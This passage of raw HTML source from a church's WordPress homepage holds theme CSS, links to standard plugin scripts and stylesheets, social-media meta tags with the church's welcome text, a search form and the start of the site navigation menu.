:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=503&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="Home"/>
  <meta property="og:url" content="https://www.cccchelmsford.org"/>
  <meta property="og:type" content="website"/>
  <meta property="og:description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Home"/>
  <meta itemprop="headline" content="Home"/>
  <meta itemprop="description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
  <meta itemprop="author" content="Patrick"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Home"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org"/>
  <meta name="twitter:description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #1f97cc;}body .popup-search-close:after, body .search-close:after { border-color: #1f97cc;}body .popup-search-close:before, body .search-close:before { border-color: #1f97cc;}</style> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
</head>
<!--// CLOSE HEAD //-->

<body class="home page-template page-template-template-home page-template-template-home-php page page-id-503 page-parent  boxed theme-NativeChurch woocommerce-no-js NativeChurch">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-503 current_page_item "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
